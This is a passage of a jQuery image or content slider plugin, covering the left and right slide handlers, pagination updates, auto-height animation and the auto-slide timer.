								}, options.speed, options.easing, function()
								{
									for (i = 0; i < options.slide; i++)
									{
										$slider_items.children(options.item).last().remove();
									}
								});
							} else
							{
								$slider_items.animate
								({
									'left': '-=' + $slider_items.children(options.item).outerWidth(true) * options.slide
								}, options.speed, options.easing, function()
								{
									$slider_items.css('left', 0);

									for (i = 0; i < options.slide; i++)
									{
										$slider_items.children(options.item).first().remove();
									}
								});
							}
						}
					}
				}
					
				return false;
			}
				
			slide_left = function()
			{
				$slider = $(this).data('slider');
				options = $slider.data('options');
				$slider_nav = $slider.children(options.nav);
				$slider_pagination = $slider.children(options.pagination);
				$slider_items = $slider.children('div.' + options.wrapper_class).children(options.items);				
				$slider_items_content = $slider.children(options.items);

				if (options.count > options.visible)
				{
					if ($slider_items.is(':not(:animated)'))
					{
						start_index = $slider_items.data('last-index') - options.visible - 1;
						height = 0;
						
						for (i = start_index; i > start_index - options.slide ; i--)
						{
							if (i < 0)
							{
								index = $slider_items_content.children(options.item).length + i;
							} else
							{
								index = i;
							}
							
							$item = $slider_items_content.children(options.item).eq(index).clone();
							
							if (options.on_show != null)
							{
								options.on_show($item);
							}
			
							$slider_items.prepend($item);
							
							if (options.auto_height)
							{
								if ($slider_items.children(options.item).first().outerHeight(true))
								{
									height = $slider_items.children(options.item).first().outerHeight(true);
								}
							}
							
							$slider_items.data('last-index', index + options.visible);
						}
						
						$slider_pagination.children(options.item).removeClass('current').eq(index).addClass('current');
						
						$slider_items.css('left', -$slider_items.children(options.item).outerWidth(true) * options.slide);
							
						if (options.fade)
						{
							for (i = $slider_items.children(options.item).length - 1; i > $slider_items.children(options.item).length - options.slide - 1; i--)
							{
								$slider_items.children(options.item).eq(i).fadeOut(options.speed);
							}
						}
						
						if (options.auto_height && height != 0)
						{
							if (options.auto_height_parent)
							{
								$slider_items.parent('div.' + options.wrapper_class).parent().animate
								({
									'height': height
								}, options.speed);
							} else
							{
								$slider_items.parent('div.' + options.wrapper_class).animate
								({
									'height': height
								}, options.speed);
							}
						}

						$slider_items.animate
						({
							'left': '+=' + $slider_items.children(options.item).outerWidth(true) * options.slide
						}, options.speed, options.easing, function()
						{
							for (i = 0; i < options.slide; i++)
							{
								$slider_items.children(options.item).last().remove();
							}
						});
					}
				}
					
				return false;
			};
			
			slide_right = function()
			{
				$slider = $(this).data('slider');
				options = $slider.data('options');
				$slider_nav = $slider.children(options.nav);
				$slider_items = $slider.children('div.' + options.wrapper_class).children(options.items);
				$slider_items_content = $slider.children(options.items);
				
				if (options.count > options.visible)
				{
					if ($slider_items.is(':not(:animated)'))
					{
						start_index = $slider_items.data('last-index');
						height = 0;
						
						for (i = start_index; i < start_index + options.slide ; i++)
						{
							if (i >= $slider_items_content.children(options.item).length)
							{
								index = i - $slider_items_content.children(options.item).length;
							} else
							{
								index = i;
							}
							
							$item = $slider_items_content.children(options.item).eq(index).clone();
							
							if (options.on_show != null)
							{
								options.on_show($item);
							}
							
							$slider_items.append($item);
							
							if (options.auto_height)
							{
								if ($slider_items.children(options.item).last().outerHeight(true))
								{
									height = $slider_items.children(options.item).last().outerHeight(true);
								}
							}
							
							$slider_items.data('last-index', index + 1);
						}
						
						$slider_pagination.children(options.item).removeClass('current').eq(index).addClass('current');
							
						if (options.fade)
						{
							for (i = 0; i < options.slide; i++)
							{
								$slider_items.children(options.item).eq(i).fadeOut(options.speed);
							}
						}
						
						if (options.auto_height && height != 0)
						{
							if (options.auto_height_parent)
							{
								$slider_items.parent('div.' + options.wrapper_class).parent().animate
								({
									'height': height
								}, options.speed);
							} else
							{
								$slider_items.parent('div.' + options.wrapper_class).animate
								({
									'height': height
								}, options.speed);
							}
						}

						$slider_items.animate
						({
							'left': '-=' + $slider_items.children(options.item).outerWidth(true) * options.slide
						}, options.speed, options.easing, function()
						{
							$slider_items.css('left', 0);

							for (i = 0; i < options.slide; i++)
							{
								$slider_items.children(options.item).first().remove();
							}
						});
					}
				}
					
				return false;
			};
			
			$slider.data('options', options);
			$slider_nav.children('li.prev').data('slider', $slider).click(slide_left);
			$slider_nav.children('li.next').data('slider', $slider).click(slide_right);
			
			$slider_pagination.children(options.item).data('slider', $slider).click(slider_item);
				
			if (options.auto_slide)
			{
				auto_timeout = setTimeout( function()
				{
					setInterval( function()
					{
						if (options.auto_direction == 'left')
						{
							$slider.children(options.nav).children('li.prev').click();
						} else
						{
							$slider.children(options.nav).children('li.next').click();
						}
					}, options.auto_delay);
					
					clearTimeout(auto_timeout);
				}, options.auto_delay);
			}
		});
	
		return this;
	}
})(jQuery);
